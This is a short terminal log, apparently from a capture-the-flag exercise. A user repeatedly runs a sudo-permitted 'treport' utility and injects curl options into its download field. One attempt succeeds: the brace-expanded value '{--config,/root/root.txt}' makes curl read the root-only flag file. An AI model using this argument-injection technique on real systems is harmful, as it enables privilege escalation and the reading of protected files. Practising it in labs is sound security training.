 code@code:~$ sudo -u root /usr/bin/treport
1.Create Threat Report.
2.Read Threat Report.
3.Download A Threat Report.
4.Quit.
Enter your choice:-K /root/root.txt
Wrong Input
code@code:~$ sudo -u root /usr/bin/treport
1.Create Threat Report.
2.Read Threat Report.
3.Download A Threat Report.
4.Quit.
Enter your choice:3
Enter the IP/file_name:-K /root/root.txt
INVALID IP
code@code:~$ sudo -u root /usr/bin/treport
1.Create Threat Report.
2.Read Threat Report.
3.Download A Threat Report.
4.Quit.
Enter your choice:3
Enter the IP/file_name:{-K /root/root.txt}
INVALID IP
code@code:~$ sudo -u root /usr/bin/treport
1.Create Threat Report.
2.Read Threat Report.
3.Download A Threat Report.
4.Quit
Enter your choice:3
Enter the IP/file_name:{--config,/root/root.txt}
Warning: /root/root.txt:1: warning: ' ' is
Warning: unknown
curl: no URL specified!
curl: try 'curl --help' or 'curl --manual' for more information
Enter your choice: